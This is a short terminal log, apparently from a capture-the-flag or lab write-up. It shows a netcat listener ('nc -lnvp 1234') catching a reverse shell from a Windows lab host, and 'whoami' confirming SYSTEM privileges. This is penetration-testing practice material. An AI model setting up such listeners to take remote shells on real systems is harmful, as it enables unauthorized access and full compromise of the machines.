 ┌──(root㉿kali)-[~]
└─# nc -lnvp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.193.
Ncat: Connection from 10.10.10.193:50398.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\svc-print\Documents>whoami
whoami
nt authority\system
C:\Users\svc-print\Documents>